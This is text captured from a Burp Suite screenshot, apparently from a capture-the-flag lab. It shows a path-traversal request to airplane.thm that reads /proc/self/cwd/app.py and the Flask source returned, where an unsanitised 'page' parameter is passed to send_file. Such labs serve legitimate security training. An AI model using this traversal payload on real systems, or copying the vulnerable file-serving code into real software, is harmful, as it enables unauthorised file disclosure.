 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://airplane.thm:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../proc/self/cwd/app.py HTTP/1.1
2 Host: airplane.thm:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 If-None-Match: "1713330376.3737798-1515-3732933866"
9 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 10 Jun 2025 15:44:22 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 784
7 Last-Modified: Sun, 09 Apr 2023 22:47:32 GMT
8 Cache-Control: no-cache
9 ETag: "1681080452.0-784-1136857895"
10 Date: Tue, 10 Jun 2025 15:44:22 GMT
11 Connection: close
12
13 from flask import Flask, send_file, redirect, render_template, request
14 import os.path
15
16 app = Flask(__name__)
17
18
19 @app.route('/')
20 def index():
21 if 'page' in request.args:
22 page = 'static/' + request.args.get('page')
23
24 if os.path.isfile(page):
25 resp = send_file(page)
26 resp.direct_passthrough = False
27
28 if os.path.getsize(page) == 0:
29 resp.headers["Content-Length"]=str(len(resp.get_data()))
30
31 return resp
32
33 else:
34 return "Page not found"
35
36 else:
37 return redirect('http://airplane.thm:8000/?page=index.html', code=302)
38
39
40 @app.route('/airplane')
41 def airplane():
42 return render_template('airplane.html')
43
44
45 if __name__ == '__main__':
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Done 1,153 bytes | 71 millis
Event log All issues Memory: 124.2MB Disabled